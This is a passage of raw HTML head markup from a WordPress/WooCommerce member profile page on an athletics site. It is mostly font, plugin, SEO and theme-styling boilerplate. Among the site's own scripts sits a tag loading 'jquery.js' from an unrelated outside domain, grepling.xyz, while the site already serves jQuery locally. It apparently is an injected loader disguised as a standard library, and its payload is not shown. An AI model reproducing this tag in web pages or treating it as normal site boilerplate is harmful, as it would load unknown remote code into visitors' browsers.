{font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:auto;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://athletesusa.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://athletesusa.org/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://athletesusa.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://athletesusa.org/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://athletesusa.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://athletesusa.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://athletesusa.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://athletesusa.org/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://athletesusa.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script id="wpml-browser-redirect-js-extra">
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https://athletesusa.org/user/anna-marie-bathe/","en":"https://athletesusa.org/user/anna-marie-bathe/","us":"https://athletesusa.org/user/anna-marie-bathe/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"athletesusa.org","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
</script>
<script src="https://athletesusa.org/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=486900" id="wpml-browser-redirect-js"></script>
<script src="https://athletesusa.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://athletesusa.org/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://athletesusa.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://athletesusa.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d88b1deaf60311d302babe94a613133-en","fragment_name":"wc_fragments_1d88b1deaf60311d302babe94a613133","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://athletesusa.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/js/um-gdpr.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://athletesusa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athletesusa.org/wp-json/wp/v2/pages/3652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athletesusa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://athletesusa.org/?p=3652' />
<meta name="generator" content="WPML ver:4.8.6 stt:12,1,4,3,26,29,46,2,51;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://grepling.xyz/code/jquery.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<title>Anna-Marie Bathe | Athletes USA</title>
		<!-- START - Ultimate Member profile SEO meta tags -->

		<link rel="image_src" href="https://athletesusa.org/wp-content/uploads/ultimatemember/159/profile_photo-190x190.jpg?1769714586"/>

		<meta name="description" content="Anna-Marie Bathe is on Athletes USA. Join Athletes USA to view Anna-Marie Bathe\&#039;s profile"/>

		<meta property="og:type" content="profile"/>
		<meta property="og:locale" content="en_US"/>
		<meta property="og:site_name" content="Athletes USA"/>
		<meta property="og:title" content="Anna-Marie Bathe"/>
		<meta property="og:description" content="Anna-Marie Bathe is on Athletes USA. Join Athletes USA to view Anna-Marie Bathe\&#039;s profile"/>
		<meta property="og:image" content="https://athletesusa.org/wp-content/uploads/ultimatemember/159/profile_photo-190x190.jpg?1769714586"/>
		<meta property="og:image:alt" content="Profile photo"/>
		<meta property="og:image:height" content="190"/>
		<meta property="og:image:width" content="190"/>
					<meta property="og:image:secure_url" content="https://athletesusa.org/wp-content/uploads/ultimatemember/159/profile_photo-190x190.jpg?1769714586"/>
						<meta property="og:url" content="https://athletesusa.org/user/anna-marie-bathe/"/>

		<meta name="twitter:card" content="summary"/>
				<meta name="twitter:title" content="Anna-Marie Bathe"/>
		<meta name="twitter:description" content="Anna-Marie Bathe is on Athletes USA. Join Athletes USA to view Anna-Marie Bathe\&#039;s profile"/>
		<meta name="twitter:image" content="https://athletesusa.org/wp-content/uploads/ultimatemember/159/profile_photo-190x190.jpg?1769714586"/>
		<meta name="twitter:image:alt" content="Profile photo"/>
		<meta name="twitter:url" content="https://athletesusa.org/user/anna-marie-bathe/"/>

		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"ProfilePage","dateCreated":"2018-07-11 17:33:10","mainEntity":{"@type":"Person","name":"Anna-Marie Bathe","alternateName":"Anna-Marie Bathe","description":"Anna-Marie Bathe is on Athletes USA. Join Athletes USA to view Anna-Marie Bathe&#039;s profile","image":"https:\/\/athletesusa.org\/wp-content\/uploads\/ultimatemember\/159\/profile_photo-190x190.jpg?1769714586","sameAs":["https:\/\/athletesusa.org\/user\/anna-marie-bathe\/"]},"dateModified":"2025-09-13 04:48:45"}</script>

		<!-- END - Ultimate Member profile SEO meta tags -->
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#004990}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#004990}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#004990}.current-shop-items-dropdown{border-top-color:#004990}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#004990}.wcmenucart-details.count:before{border-color:#004990}.woocommerce ul.products li.product .button:hover{border-color:#004990}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#004990}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#004990}.woocommerce .oceanwp-grid-list a.active{border-color:#004990}.woocommerce .oceanwp-grid-list a:hover{border-color:#004990}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#004990}.owp-product-nav li a.owp-nav-link:hover{border-color:#004990}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#004990}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#004990}.widget_product_categories li a:hover ~ .count{border-color:#004990}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#004990}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#004990}.widget_layered_nav li a:hover ~ .count{border-color:#004990}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#004990}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#004990}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#004990;border-bottom-color:#004990}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#004990;border-right-color:#004990}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#004990}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#004990}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#004990}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#004990}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#004990}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#004990}.widget-title{border-color:#004990}blockquote{border-color:#004990}.wp-block-quote{border-color:#004990}#searchform-dropdown{border-color:#004990}.dropdown-menu .sub-menu{border-color:#004990}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#004990}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#004990}.social-widget li.oceanwp-email a:hover{border-color:#004990}#respond #cancel-comment-reply-link:hover{border-color:#004990}body .contact-info-widget.big-icons li:hover i{border-color:#004990}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#004990}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#004990}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content 